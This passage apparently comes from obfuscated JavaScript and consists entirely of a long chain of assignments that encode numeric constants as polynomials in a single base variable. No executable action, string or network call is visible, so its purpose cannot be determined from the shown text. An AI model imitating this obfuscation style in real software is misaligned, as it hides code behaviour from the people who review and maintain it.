j*dj,ZR=lB+x5*dj+x5*dj*dj+dj*dj*dj,NO=QF+I5*dj+I5*dj*dj+dj*dj*dj,pH=B+sH*dj+Nm*dj*dj,Av=QF+x5*dj+x5*dj*dj,Yw=Nm+I5*dj+I5*dj*dj+dj*dj*dj,jw=QF+I5*dj+lB*dj*dj+dj*dj*dj,Lw=I5+I5*dj+I5*dj*dj+dj*dj*dj,fv=QF+kX*dj+lB*dj*dj,cV=kF+I5*dj+kF*dj*dj+dj*dj*dj,MO=kX+kF*dj+Nm*dj*dj+dj*dj*dj,wW=kX+Nm*dj+XY*dj*dj+dj*dj*dj,SW=Nm+XY*dj+I5*dj*dj+dj*dj*dj,EC=lB+XY*dj+kX*dj*dj+dj*dj*dj,NY=I5+sH*dj,z4=B+dj+x5*dj*dj+dj*dj*dj,CH=x5+B*dj+sH*dj*dj,UB=kF+x5*dj+I5*dj*dj,Qg=kF+I5*dj+lB*dj*dj+dj*dj*dj,XN=kF+x5*dj+dj*dj,Lf=B+x5*dj+kF*dj*dj+dj*dj*dj,Ps=Nm+kX*dj+I5*dj*dj+dj*dj*dj,VP=B+sH*dj+I5*dj*dj+dj*dj*dj,ER=B+x5*dj+sH*dj*dj+dj*dj*dj,Sf=B+B*dj+lB*dj*dj+dj*dj*dj,C5=QF+kX*dj+dj*dj,Ef=I5+XY*dj+lB*dj*dj+dj*dj*dj,Vq=XY+Nm*dj,fT=lB+lB*dj+x5*dj*dj+dj*dj*dj,I9=x5+kF*dj+XY*dj*dj+dj*dj*dj,mR=B+XY*dj+sH*dj*dj+dj*dj*dj,Pf=I5+B*dj+kF*dj*dj+dj*dj*dj,jl=lB+B*dj+lB*dj*dj+dj*dj*dj,Xp=B+B*dj+dj*dj+dj*dj*dj,v4=QF+Nm*dj+kX*dj*dj+dj*dj*dj,YP=x5+dj+sH*dj*dj+dj*dj*dj,Ul=lB+I5*dj+dj*dj+dj*dj*dj,dQ=sH+kX*dj+dj*dj,hm=XY+x5*dj+I5*dj*dj,N5=I5+lB*dj+sH*dj*dj,HR=kF+sH*dj+Nm*dj*dj+dj*dj*dj,bn=XY+kF*dj+dj*dj+dj*dj*dj,mQ=kX+I5*dj,MB=x5+Nm*dj+I5*dj*dj,KC=QF+lB*dj+x5*dj*dj+dj*dj*dj,jH=I5+lB*dj+I5*dj*dj,N4=lB+kF*dj+I5*dj*dj+dj*dj*dj,xm=kX+kF*dj+lB*dj*dj,Rw=sH+kF*dj+XY*dj*dj+dj*dj*dj,AN=QF+XY*dj+lB*dj*dj,gB=Nm+lB*dj+lB*dj*dj+dj*dj*dj,wn=kF+dj+kX*dj*dj+dj*dj*dj,t4=XY+XY*dj+I5*dj*dj+dj*dj*dj,mk=XY+I5*dj+lB*dj*dj+dj*dj*dj,QP=B+x5*dj+kX*dj*dj+dj*dj*dj,xn=QF+Nm*dj+I5*dj*dj+dj*dj*dj,tf=kF+B*dj+XY*dj*dj+dj*dj*dj,K6=QF+sH*dj+dj*dj,Nj=Nm+Nm*dj+Nm*dj*dj,YC=I5+dj+Nm*dj*dj+dj*dj*dj,HP=B+I5*dj+I5*dj*dj+dj*dj*dj,NP=kX+I5*dj+XY*dj*dj+dj*dj*dj,AV=Nm+B*dj+dj*dj+dj*dj*dj,Lv=lB+I5*dj,l0=I5+B*dj+I5*dj*dj+dj*dj*dj,gV=B+I5*dj+lB*dj*dj+dj*dj*dj,Km=I5+XY*dj+dj*dj,kP=x5+kX*dj+sH*dj*dj+dj*dj*dj,gQ=XY+XY*dj+kF*dj*dj,rt=x5+sH*dj+B*dj*dj+dj*dj*dj,Fk=I5+lB*dj+Nm*dj*dj+dj*dj*dj,D=sH+Nm*dj+Nm*dj*dj,ks=lB+I5*dj+x5*dj*dj+dj*dj*dj,O8=lB+x5*dj+kX*dj*dj+dj*dj*dj,Bq=sH+kF*dj,bQ=sH+XY*dj+lB*dj*dj+dj*dj*dj,xQ=QF+I5*dj+x5*dj*dj,Tv=Nm+XY*dj+I5*dj*dj,mN=kX+XY*dj+lB*dj*dj,Oj=kF+sH*dj,bB=sH+I5*dj+sH*dj*dj,FQ=I5+I5*dj+dj*dj,Zl=sH+dj+XY*dj*dj+dj*dj*dj,cw=QF+sH*dj+XY*dj*dj+dj*dj*dj,xN=x5+kX*dj+Nm*dj*dj,dC=I5+I5*dj+Nm*dj*dj+dj*dj*dj,OV=Nm+Nm*dj+sH*dj*dj+dj*dj*dj,BC=kF+Nm*dj+dj*dj+dj*dj*dj,qY=B+x5*dj+x5*dj*dj,Ip=lB+dj+XY*dj*dj+dj*dj*dj,CB=QF+sH*dj,Uq=XY+Nm*dj+kX*dj*dj,qf=kX+dj+kX*dj*dj+dj*dj*dj,Ln=B+kF*dj+lB*dj*dj+dj*dj*dj,xW=QF+B*dj+kF*dj*dj+dj*dj*dj,Wl=XY+XY*dj+x5*dj*dj+dj*dj*dj,E8=sH+x5*dj+kX*dj*dj,jN=Nm+kX*dj,dZ=kF+kX*dj,P9=kX+dj+I5*dj*dj+dj*dj*dj,UH=lB+kX*dj+dj*dj,mY=I5+Nm*dj,tC=XY+dj+kX*dj*dj+dj*dj*dj,mp=x5+B*dj+lB*dj*dj,ct=XY+kX*dj+XY*dj*dj+dj*dj*dj,pP=B+B*dj+XY*dj*dj+dj*dj*dj,TH=x5+kX*dj+dj*dj,Sw=QF+B*dj+I5*dj*dj+dj*dj*dj,pV=kF+sH*dj+sH*dj*dj+dj*dj*dj,tN=XY+dj+Nm*dj*dj+dj*dj*dj,hg=lB+lB*dj+kX*dj*dj+dj*dj*dj,z9=I5+B*dj+x5*dj*dj+dj*dj*dj,Dl=XY+sH*dj+XY*dj*dj+dj*dj*dj,MC=sH+dj+sH*dj*dj+dj*dj*dj,Ow=sH+kX*dj+XY*dj*dj+dj*dj*dj,Mm=B+I5*dj,qW=kX+kX*dj+XY*dj*dj+dj*dj*dj,m0=XY+sH*dj+I5*dj*dj+dj*dj*dj,m6=lB+lB*dj+x5*dj*dj,XP=lB+kF*dj+sH*dj*dj+dj*dj*dj,VX=sH+x5*dj+I5*dj*dj,rC=I5+sH*dj+Nm*dj*dj+dj*dj*dj,R=kX+sH*dj+kX*dj*dj+dj*dj*dj,Us=Nm+XY*dj+Nm*dj*dj+dj*dj*dj,n9=lB+Nm*dj+B*dj*dj+dj*dj*dj,f5=kX+x5*dj+dj*dj,LX=I5+I5*dj+Nm*dj*dj,Cm=kX+B*dj+XY*dj*dj+dj*dj*dj,pB=B+XY*dj+dj*dj,xs=sH+lB*dj+Nm*dj*dj+dj*dj*dj,mW=sH+dj+dj*dj+dj*dj*dj,SZ=sH+sH*dj+dj*dj,bp=I5+dj+dj*dj,v8=kF+I5*dj,Zt=kX+dj+dj*dj+dj*dj*dj,xY=I5+Nm*dj+x5*dj*dj,B9=kF+dj+I5*dj*dj+dj*dj*dj,SF=Nm+lB*dj+XY*dj*dj+dj*dj*dj,nH=B+B*dj,F=x5+I5*dj+x5*dj*dj,Yg=sH+dj+kX*dj*dj+dj*dj*dj,UT=I5+dj+kX*dj*dj+dj*dj*dj,xC=QF+kX*dj+x5*dj*dj+dj*dj*dj,WC=kX+kX*dj+x5*dj*dj+dj*dj*dj,cn=QF+B*dj+sH*dj*dj+dj*dj*dj,lk=Nm+XY*dj+XY*dj*dj+dj*dj*dj,dV=XY+x5*dj+kX*dj*dj+dj*dj*dj,J5=x5+x5*dj+kX*dj*dj,vW=XY+I5*dj+sH*dj*dj+dj*dj*dj,Zn=Nm+B*dj+XY*dj*dj+dj*dj*dj,vk=kF+XY*dj+kX*dj*dj+dj*dj*dj,ST=XY+dj+lB*dj*dj+dj*dj*dj,zA=x5+dj+lB*dj*dj,tT=XY+dj+I5*dj*dj+dj*dj*dj,DV=x5+kX*dj+x5*dj*dj+dj*dj*dj,Eg=sH+kF*dj+sH*dj*dj+dj*dj*dj,jX=QF+kX*dj,tn=kF+sH*dj+XY*dj*dj+dj*dj*dj,BW=sH+XY*dj+sH*dj*dj+dj*dj*dj,DC=sH+x5*dj+Nm*dj*dj+dj*dj*dj,dH=QF+B*dj+sH*dj*dj,vf=Nm+Nm*dj+XY*dj*dj+dj*dj*dj,B6=x5+B*dj+kX*dj*dj,GZ=Nm+kX*dj+sH*dj*dj+dj*dj*dj,Ep=kX+sH*dj,VN=Nm+lB*dj,zX=XY+x5*dj+dj*dj,B0=kX+x5*dj+XY*dj*dj+dj*dj*dj,Tg=lB+B*dj+XY*dj*dj+dj*dj*dj,VB=I5+B*dj+x5*dj*dj,TO=kF+lB*dj+XY*dj*dj+dj*dj*dj,zY=Nm+I5*dj,C6=I5+sH*dj+sH*dj*dj,rl=kF+XY*dj+x5*dj*dj+dj*dj*dj,p5=sH+kX*dj+lB*dj*dj,PW=kF+I5*dj+sH*dj*dj+dj*dj*dj,Xs=B+XY*dj+XY*dj*dj+dj*dj*dj,hT=sH+x5*dj+sH*dj*dj+dj*dj*dj,tZ=kX+B*dj+Nm*dj*dj,J6=lB+sH*dj,lf=kF+kF*dj+kX*dj*dj+dj*dj*dj,cT=B+I5*dj+sH*dj*dj+dj*dj*dj,WV=x5+B*dj+kF*dj*dj+dj*dj*dj,FV=B+B*dj+kX*dj*dj+dj*dj*dj,Om=XY+Nm*dj+lB*dj*dj,Ct=B+kF*dj+I5*dj*dj+dj*dj*dj,lt=kX+kF*dj+XY*dj*dj+dj*dj*dj,s6=Nm+XY*dj+sH*dj*dj,H9=lB+sH*dj+I5*dj*dj+dj*dj*dj,TP=x5+Nm*dj+kF*dj*dj+dj*dj*dj,HH=kX+sH*dj+kX*dj*dj,Jl=kF+x5*dj+I5*dj*dj+dj*dj*dj,xg=kF+dj+sH*dj*dj+dj*dj*dj,XT=B+kX*dj+sH*dj*dj+dj*dj*dj,js=lB+lB*dj+B*dj*dj+dj*dj*dj,Bf=x5+dj+x5*dj*dj+dj*dj*dj,SC=kX+kF*dj+kX*dj*dj+dj*dj*dj,Il=lB+sH*dj+dj*dj+dj*dj*dj,KX=sH+Nm*dj+x5*dj*dj,At=kF+lB*dj+kF*dj*dj+dj*dj*dj,cs=Nm+kX*dj+Nm*dj*dj+dj*dj*dj,LV=lB+kF*dj+dj*dj+dj*dj*dj,JA=Nm+sH*dj,pw=lB+I5*dj+Nm*dj*dj+dj*dj*dj,Zg=sH+I5*dj+kX*dj*dj+dj*dj*dj,X8=QF+lB*dj+dj*dj+dj*dj*dj,pT=QF+sH*dj+lB*dj*dj+dj*dj*dj,OT=x5+B*dj+I5*dj*dj+dj*dj*dj,hX=XY+lB*dj,FF=XY+Nm*dj+x5*dj*dj,qs=lB+lB*dj+Nm*dj*dj+dj*dj*dj,S8=kF+x5*dj+sH*dj*dj+dj*dj*dj,WX=kX+kF*dj+x5*dj*dj,F0=I5+kF*dj+kX*dj*dj+dj*dj*dj,Ok=lB+Nm*dj+XY*dj*dj+dj*dj*dj,fF=lB+Nm*dj+sH*dj*dj+dj*dj*dj,Nf=sH+kF*dj+lB*dj*dj+dj*dj*dj,dl=kX+kX*dj+dj*dj+dj*dj*dj,st=lB+I5*dj+kX*dj*dj+dj*dj*dj,RN=XY+XY*dj+kX*dj*dj,PZ=XY+sH*dj+kX*dj*dj+Nm*dj*dj*dj+lB*dj*dj*dj*dj,Fp=XY+I5*dj,GQ=QF+dj+Nm*dj*dj+dj*dj*dj,AQ=kX+XY*dj+Nm*dj*dj,Ds=kF+Nm*dj+kX*dj*dj+dj*dj*dj,f9=QF+XY*dj+sH*dj*dj+dj*dj*dj,Mn=sH+B*dj+sH*dj*dj+dj*dj*dj,Xw=QF+dj+lB*dj*dj+dj*dj*dj,rT=B+dj+XY*dj*dj+dj*dj*dj,vp=lB+Nm*dj+x5*dj*dj,FR=QF+kX*dj+sH*dj*dj+dj*dj*dj,F6=lB+kF*dj+kX*dj*dj,z5=sH+x5*dj+x5*dj*dj,mj=XY+B*dj+lB*dj*dj+dj*dj*dj,W4=sH+dj+I5*dj*dj+dj*dj*dj,xf=QF+XY*dj+I5*dj*dj+dj*dj*dj,DR=I5+x5*dj+I5*dj*dj+dj*dj*dj,gm=B+XY*dj+lB*dj*dj,MZ=B+Nm*dj+I5*dj*dj+dj*dj*dj,qT=x5+kF*dj+sH*dj*dj+dj*dj*dj,Dv=QF+Nm*dj,Z9=Nm+Nm*dj+x5*dj*dj+dj*dj*dj,k9=kF+XY*dj+sH*dj*dj+dj*dj*dj,qn=I5+x5*dj+sH*dj*dj+dj*dj*dj,wl=lB+kF*dj+kX*dj*dj+dj*dj*dj,St=kX+I5*dj+Nm*dj*dj+dj*dj*dj,SP=Nm+kX*dj+kX*dj*dj+dj*dj*dj,Yk=QF+dj+dj*dj+dj*dj*dj,k5=sH+x5*dj+dj*dj,Xq=XY+B*dj+lB*dj*dj,F8=XY+kF*dj+I5*dj*dj+dj*dj*dj,Op=QF+B*dj+kX*dj*dj,FH=sH+kX*dj,Nt=QF+kX*dj+kX*dj*dj+dj*dj*dj,pF=Nm+x5*dj,qP=kX+sH*dj+sH*dj*dj+dj*dj*dj,rv=I5+kF*dj+dj*dj,Wg=kF+B*dj+dj*dj+dj*dj*dj,IZ=Nm+dj+kX*dj*dj,AB=kF+kX*dj+Nm*dj*dj,Og=Nm+I5*dj+sH*dj*dj+dj*dj*dj,X=x5+XY*dj+I5*dj*dj,fB=kF+lB*dj+I5*dj*dj,Fl=Nm+sH*dj+kX*dj*dj+dj*dj*dj,OO=sH+XY*dj+I5*dj*dj+dj*dj*dj,G4=I5+dj+XY*dj*dj+dj*dj*dj,kk=kX+sH*dj+Nm*dj*dj+dj*dj*dj,Gs=Nm+x5*dj+sH*dj*dj+dj*dj*dj,MA=XY+kX*dj,MT=kF+kF*dj+sH*dj*dj+dj*dj*dj,XW=XY+lB*dj+kX*dj*dj+dj*dj*dj,IO=I5+I5*dj+XY*dj*dj+dj*dj*dj,sV=B+kF*dj+sH*dj*dj+dj*dj*dj,S9=XY+B*dj+dj*dj+dj*dj*dj,rP=kF+lB*dj+sH*dj*dj+dj*dj*dj,E0=kX+sH*dj+lB*dj*dj+dj*dj*dj,kV=Nm+Nm*dj+kF*dj*dj+dj*dj*dj,UR=B+sH*dj+kX*dj*dj+dj*dj*dj,J0=QF+dj+x5*dj*dj+dj*dj*dj,YX=sH+kF*dj+sH*dj*dj,HQ=kX+dj,fs=sH+I5*dj+x5*dj*dj+dj*dj*dj,Uj=x5+dj+XY*dj*dj+dj*dj*dj,GY=QF+I5*dj+I5*dj*dj,K4=QF+dj+kF*dj*dj+dj*dj*dj,zf=B+sH*dj+XY*dj*dj+dj*dj*dj,AW=QF+lB*dj+XY*dj*dj+dj*dj*dj,Im=sH+kX*dj+kX*dj*dj,vT=x5+XY*dj+sH*dj*dj+dj*dj*dj,qC=kX+lB*dj+Nm*dj*dj+dj*dj*dj,JR=x5+dj+dj*dj+dj*dj*dj,K8=lB+I5*dj+kX*dj*dj,SN=x5+dj,LY=kF+dj,Bl=B+B*dj+I5*dj*dj+dj*dj*dj,TW=kF+kX*dj+Nm*dj*dj+dj*dj*dj,f6=XY+kX*dj+lB*dj*dj,H6=lB+XY*dj+dj*dj,xF=kX+I5*dj+sH*dj*dj,AH=x5+dj+kX*dj*dj,rw=QF+sH*dj+kF*dj*dj+dj*dj*dj,b4=XY+kF*dj+kX*dj*dj+dj*dj*dj,QW=lB+Nm*dj+Nm*dj*dj+dj*dj*dj,c9=x5+lB*dj+I5*dj*dj+dj*dj*dj,M4=QF+kF*dj+XY*dj*dj+dj*dj*dj,Y0=Nm+Nm*dj+I5*dj*dj+dj*dj*dj,PV=XY+lB*dj+x5*dj*dj+dj*dj*dj,ml=XY+kX*dj+lB*dj*dj+dj*dj*dj,PO=kF+XY*dj+XY*dj*dj+dj*dj*dj,YV=kF+kX*dj+kX*dj*dj+dj*dj*dj,fN=B+Nm*dj+sH*dj*dj,vO=I5+XY*dj+dj*dj+dj*dj*dj,D4=Nm+XY*dj+kF*dj*dj+dj*dj*dj,bO=lB+dj+sH*dj*dj+dj*dj*dj,lX=lB+sH*dj+kX*dj*dj,l4=lB+XY*dj+dj*dj+dj*dj*dj,Ll=kF+kF*dj+XY*dj*dj+dj*dj*dj,Is=I5+Nm*dj+kX*dj*dj+dj*dj*dj,TY=I5+B*dj+dj*dj+dj*dj*dj,W9=x5+x5*dj+dj*dj+dj*dj*dj,Q9=x5+kF*dj+kF*dj*dj+dj*dj*dj,tW=x5+Nm*dj+sH*dj*dj+dj*dj*dj,lw=XY+dj+sH*dj*dj+dj*dj*dj,kw=kX+dj+XY*dj*dj+dj*dj*dj,d0=B+x5*dj+lB*dj*dj+dj*dj*dj,KR=x5+sH*dj+Nm*dj*dj+dj*dj*dj,nn=kX+kX*dj+Nm*dj*dj+dj*dj*dj,mB=kF+kF*dj+x5*dj*dj,vV=sH+B*dj+kX*dj*dj+dj*dj*dj,Zp=sH+Nm*dj+lB*dj*dj,vA=x5+Nm*dj+x5*dj*dj,wq=lB+sH*dj+kX*dj*dj+dj*dj*dj,Hw=B+x5*dj+Nm*dj*dj+dj*dj*dj,sN=sH+I5*dj+I5*dj*dj,zW=kF+B*dj+x5*dj*dj+dj*dj*dj,ht=B+XY*dj+kX*dj*dj+dj*dj*dj,XO=sH+sH*dj+dj*dj+dj*dj*dj,n8=I5+kX*dj+sH*dj*dj,m5=B+Nm*dj+kX*dj*dj+dj*dj*dj,hZ=XY+x5*dj+XY*dj*dj+dj*dj*dj,nk=B+x5*dj+x5*dj*dj+dj*dj*dj,FP=XY+XY*dj+lB*dj*dj+dj*dj*dj,GB=lB+B*dj+kX*dj*dj+dj*dj*dj,Sl=lB+x5*dj+XY*dj*dj+dj*dj*dj,vC=I5+kX*dj+sH*dj*dj+dj*dj*dj,PT=B+XY*dj+x5*dj*dj+dj*dj*dj,pO=QF+x5*dj+dj*dj+dj*dj*dj,z6=Nm+B*dj+sH*dj*dj+lB*dj*dj*dj+lB*dj*dj*dj*dj,Mg=I5+Nm*dj+I5*dj*dj+dj*dj*dj,gq=lB+Nm*dj+kX*dj*dj,m8=B+dj+dj*dj,Hj=sH+lB*dj,zm=kX+sH*dj+lB*dj*dj,KB=I5+x5*dj+kX*dj*dj,rN=sH+I5*dj+Nm*dj*dj,n4=x5+XY*dj+Nm*dj*dj+dj*dj*dj,gj=x5+lB*dj+I5*dj*dj,vw=I5+Nm*dj+sH*dj*dj+dj*dj*dj,r5=Nm+B*dj+lB*dj*dj,Wt=sH+B*dj+XY*dj*dj+dj*dj*dj,AX=I5+x5*dj,dT=B+sH*dj+x5*dj*dj+dj*dj*dj,lp=I5+lB*dj+Nm*dj*dj,Yv=lB+kX*dj,bP=sH+sH*dj+sH*dj*dj+dj*dj*dj,z8=x5+I5*dj,zn=XY+XY*dj+kX*dj*dj+dj*dj*dj,C4=B+I5*dj+kX*dj*dj+dj*dj*dj,cQ=B+kF*dj,XA=lB+kF*dj+Nm*dj*dj,xH=B+B*dj+kX*dj*dj,Q4=x5+lB*dj+sH*dj*dj+dj*dj*dj,zs=B+x5*dj+dj*dj+dj*dj*dj,HC=XY+kX*dj+dj*dj+dj*dj*dj,qk=x5+kF*dj+x5*dj*dj+dj*dj*dj,RX=I5+sH*dj+XY*dj*dj+dj*dj*dj,P0=Nm+I5*dj+Nm*dj*dj+dj*dj*dj,T0=QF+XY*dj+XY*dj*dj+dj*dj*dj,hN=B+kF*dj+sH*dj*dj,nQ=kX+kF*dj+sH*dj*dj,Pn=B+kX*dj+XY*dj*dj+dj*dj*dj,qH=kX+I5*dj+I5*dj*dj,ZA=Nm+x5*dj+lB*dj*dj,jj=Nm+kF*dj,YR=XY+lB*dj+lB*dj*dj+dj*dj*dj,Ej=I5+B*dj+Nm*dj*dj,rA=I5+B*dj+I5*dj*dj,g0=x5+x5*dj+kX*dj*dj+dj*dj*dj,RP=kF+XY*dj+Nm*dj*dj+dj*dj*dj,Lt=I5+lB*dj+x5*dj*dj+dj*dj*dj,sn=I5+XY*dj+I5*dj*dj+dj*dj*dj,IT=lB+Nm*dj+dj*dj+dj*dj*dj,nw=kX+kF*dj+I5*dj*dj+dj*dj*dj,O=sH+lB*dj+lB*dj*dj+dj*dj*dj,wZ=sH+lB*dj+I5*dj*dj,rW=kF+I5*dj+kX*dj*dj+dj*dj*dj,jg=B+dj+sH*dj*dj+dj*dj*dj,mv=QF+kF*dj+sH*dj*dj+dj*dj*dj,JB=XY+dj+lB*dj*dj,Bj=Nm+sH*dj+Nm*dj*dj,bR=B+XY*dj+I5*dj*dj+dj*dj*dj,Rk=QF+sH*dj+I5*dj*dj+dj*dj*dj,CN=XY+kF*dj,fP=sH+I5*dj+Nm*dj*dj+dj*dj*dj,xZ=XY+dj+x5*dj*dj+dj*dj*dj,nA=kX+XY*dj+Nm*dj*dj+dj*dj*dj,Zw=B+Nm*dj+Nm*dj*dj+dj*dj*dj,YN=lB+B*dj+sH*dj*dj+dj*dj*dj,U4=lB+XY*dj+I5*dj*dj+dj*dj*dj,ZC=sH+kX*dj+Nm*dj*dj+dj*dj*dj,Jn=kX+Nm*dj+dj*dj+dj*dj*dj,ZY=lB+x5*dj+Nm*dj*dj,ZO=kF+lB*dj+dj*dj+dj*dj*dj,Zq=kF+x5*dj+sH*dj*dj,LR=I5+kX*dj+dj*dj+dj*dj*dj,jV=sH+sH*dj+kF*dj*dj+dj*dj*dj,G0=B+kX*dj+Nm*dj*dj+dj*dj*dj,Pm=kX+dj+sH*dj*dj,Dm=sH+dj+I5*dj*dj,cg=Nm+kF*dj+sH*dj*dj+dj*dj*dj,lT=sH+kX*dj+sH*dj*dj+dj*dj*dj,Xj=Nm+kX*dj+lB*dj*dj,gP=QF+Nm*dj+lB*dj*dj+dj*dj*dj,L9=Nm+lB*dj+dj*dj+dj*dj*dj,Zs=x5+lB*dj+lB*dj*dj+dj*dj*dj,SO=kX+I5*dj+kX*dj*dj+dj*dj*dj,M5=x5+kF*dj+sH*dj*dj,PP=kF+x5*dj+lB*dj*dj+dj*dj*dj,dY=I5+I5*dj+kX*dj*dj,l8=B+kX*dj+kX*dj*dj,ZP=x5+x5*dj+sH*dj*dj+dj*dj*dj,CT=I5+dj+dj*dj+dj*dj*dj,C0=I5+kX*dj+lB*dj*dj+dj*dj*dj,c6=I5+XY*dj+Nm*dj*dj,mt=B+lB*dj+Nm*dj*dj+dj*dj*dj,Hp=I5+kF*dj+kX*dj*dj,IQ=kF+dj+lB*dj*dj,Wn=lB+XY*dj+x5*dj*dj+dj*dj*dj,bw=kX+B*dj+Nm*dj*dj+dj*dj*dj,BP=x5+B*dj+Nm*dj*dj+dj*dj*dj,nj=QF+x5*dj,cf=Nm+kF*dj+Nm*dj*dj+dj*dj*dj,Rg=QF+x5*dj+XY*dj*dj+dj*dj*dj,x9=XY+x5*dj+I5*dj*dj+dj*dj*dj,pk=I5+XY*dj+Nm*dj*dj+dj*dj*dj,qp=B+B*dj+Nm*dj*dj,HO=XY+x5*dj+lB*dj*dj+dj*dj*dj,kQ=XY+Nm*dj+I5*dj*dj+dj*dj*dj,ft=sH+Nm*dj+XY*dj*dj+dj*dj*dj,lQ=B+B*dj+dj*dj,VY=sH+Nm*dj,dO=kF+I5*dj+dj*dj+dj*dj*dj,Ws=lB+kX*dj+x5*dj*dj+dj*dj*dj,E5=B+XY*dj+x5*dj*dj,tX=lB+lB*dj,hk=x5+B*dj+XY*dj*dj+dj*dj*dj,hs=kX+XY*dj+XY*dj*dj+dj*dj*dj,Cs=QF+dj+XY*dj*dj+dj*dj*dj,kB=B+kX*dj+x5*dj*dj,hB=lB+kF*dj,EY=x5+kX*dj,dv=Nm+x5*dj+kX*dj*dj,q=kX+I5*dj+dj*dj,jt=XY+lB*dj+sH*dj*dj+dj*dj*dj,FT=x5+I5*dj+dj*dj+dj*dj*dj,dq=lB+kF*dj+x5*dj*dj,BV=I5+sH*dj+I5*dj*dj+dj*dj*dj,UA=I5+lB*dj+dj*dj,B5=XY+I5*dj+dj*dj,DT=XY+Nm*dj+lB*dj*dj+dj*dj*dj,JF=B+x5*dj+sH*dj*dj,s4=kX+lB*dj+sH*dj*dj+dj*dj*dj,tw=QF+Nm*dj+dj*dj+dj*dj*dj,EV=XY+x5*dj+sH*dj*dj+dj*dj*dj,YQ=lB+dj+dj*dj,Fv=lB+kF*dj+I5*dj*dj,Xm=lB+B*dj,gO=QF+lB*dj+I5*dj*dj+dj*dj*dj,Bt=lB+kX*dj+XY*dj*dj+dj*dj*dj,Vl=lB+sH*dj+Nm*dj*dj+dj*dj*dj,tt=x5+XY*dj+lB*dj*dj+dj*dj*dj,jT=I5+B*dj+sH*dj*dj+dj*dj*dj,KW=sH+x5*dj+XY*dj*dj+dj*dj*dj,Ns=kF+sH*dj+kX*dj*dj+dj*dj*dj,pW=lB+lB*dj+sH*dj*dj+dj*dj*dj,zC=x5+kX*dj+XY*dj*dj+dj*dj*dj,ds=XY+Nm*dj+kF*dj*dj+dj*dj*dj,tA=XY+kX*dj+kX*dj*dj,bF=kF+sH*dj+Nm*dj*dj,X6=I5+dj+lB*dj*dj,R4=kX+sH*dj+kF*dj*dj+dj*dj*dj,vg=lB+lB*dj+XY*dj*dj+dj*dj*dj,Ys=kF+sH*dj+dj*dj+dj*dj*dj,mn=QF+kX*dj+XY*dj*dj+dj*dj*dj,Mq=XY+sH*dj+x5*dj*dj,xV=Nm+sH*dj+XY*dj*dj+dj*dj*dj,Wf=Nm+sH*dj+B*dj*dj+dj*dj*dj,bv=QF+sH*dj+I5*dj*dj,Iv=kF+Nm*dj+Nm*dj*dj,Xg=lB+sH*dj+sH*dj*dj+dj*dj*dj,YO=lB+x5*dj+sH*dj*dj+dj*dj*dj,X4=sH+I5*dj+dj*dj+dj*dj*dj,j4=lB+x5*dj+dj*dj+dj*dj*dj,mP=QF+B*dj+x5*dj*dj+dj*dj*dj,Xf=lB+kF*dj+x5*dj*dj+dj*dj*dj,Rv=B+x5*dj+I5*dj*dj,Vm=B+sH*dj+kX*dj*dj,dA=B+dj+kX*dj*dj+Nm*dj*dj*dj+lB*dj*dj*dj*dj,JP=I5+x5*dj+kX*dj*dj+dj*dj*dj,d5=kF+kF*dj+sH*dj*dj,RC=kX+sH*dj+I5*dj*dj+dj*dj*dj,vt=kF+kX*dj+XY*dj*dj+dj*dj*dj,Dn=lB+B*dj+x5*dj*dj+dj*dj*dj,Gn=Nm+kF*dj+I5*dj*dj+dj*dj*dj,Gm=QF+lB*dj+lB*dj*dj,Nl=x5+dj+I5*dj*dj+dj*dj*dj,rp=Nm+dj+sH*dj*dj,Wk=kX+B*dj+lB*dj*dj+dj*dj*dj,vs=x5+B*dj+dj*dj+dj*dj*dj,bm=B+lB*dj+kX*dj*dj,WT=kX+x5*dj+Nm*dj*dj+dj*dj*dj,BH=XY+kF*dj+sH*dj*dj,wP=x5+dj+Nm*dj*dj+dj*dj*dj,gR=lB+XY*dj+Nm*dj*dj+dj*dj*dj,Ks=kF+dj+lB*dj*dj+dj*dj*dj,g9=QF+B*dj+lB*dj*dj+dj*dj*dj,kC=QF+B*dj+dj*dj+dj*dj*dj,cp=sH+kF*dj+I5*dj*dj,mw=B+kF*dj+Nm*dj*dj+dj*dj*dj,XC=x5+lB*dj+B*dj*dj+dj*dj*dj,U8=B+I5*dj+kX*dj*dj,nC=B+x5*dj+I5*dj*dj+dj*dj*dj,qv=B+I5*dj+I5*dj*dj,G6=B+sH*dj,b0=kF+XY*dj+I5*dj*dj+dj*dj*dj,Hv=Nm+dj+dj*dj,Nq=Nm+XY*dj+dj*dj+dj*dj*dj,GV=lB+XY*dj+lB*dj*dj+dj*dj*dj,QT=sH+B*dj+I5*dj*dj+dj*dj*dj,V4=Nm+x5*dj+XY*dj*dj+dj*dj*dj,wf=I5+B*dj+Nm*dj*dj+dj*dj*dj,Kj=lB+lB*dj+dj*dj,WP=I5+Nm*dj+lB*dj*dj+dj*dj*dj,Rt=Nm+dj+kX*dj*dj+dj*dj*dj,VH=QF+sH*dj+Nm*dj*dj,S0=B+I5*dj+dj*dj+dj*dj*dj,Cl=lB+dj+kF*dj*dj+dj*dj*dj,Rn=QF+x5*dj+I5*dj*dj+dj*dj*dj,KT=lB+I5*dj+XY*dj*dj+dj*dj*dj,Em=kF+Nm*dj,nX=B+dj,XZ=kX+sH*dj+dj*dj,AO=XY+B*dj+I5*dj*dj+dj*dj*dj,w4=lB+lB*dj+dj*dj+dj*dj*dj,X0=Nm+B*dj+sH*dj*dj+dj*dj*dj,tV=Nm+kF*dj+lB*dj*dj+dj*dj*dj,Ff=x5+I5*dj+I5*dj*dj+dj*dj*dj,fq=XY+x5*dj+sH*dj*dj,mT=kF+sH*dj+lB*dj*dj+dj*dj*dj,UF=lB+kX*dj+Nm*dj*dj,fV=lB+Nm*dj+I5*dj*dj+dj*dj*dj,xk=kF+B*dj+sH*dj*dj+dj*dj*dj,Gl=I5+x5*dj+XY*dj*dj+dj*dj*dj,SY=XY+I5*dj+kX*dj*dj,L=Nm+kF*dj+dj*dj,q6=B+sH*dj+lB*dj*dj,ZN=sH+Nm*dj+sH*dj*dj,Rp=kX+sH*dj+x5*dj*dj,GO=B+lB*dj+dj*dj+dj*dj*dj,wC=I5+x5*dj+kF*dj*dj+dj*dj*dj,YH=Nm+lB*dj+sH*dj*dj,Tn=XY+B*dj+x5*dj*dj+dj*dj*dj,MP=I5+kX*dj+XY*dj*dj+dj*dj*dj,KH=x5+Nm*dj,YA=B+B*dj+sH*dj*dj,H8=QF+kF*dj+I5*dj*dj,UN=kF+sH*dj+I5*dj*dj+XY*dj*dj*dj+dj*dj*dj*dj,Ml=x5+x5*dj+x5*dj*dj+dj*dj*dj,wj=kF+lB*dj+x5*dj*dj,Lj=B+lB*dj+dj*dj,jW=kX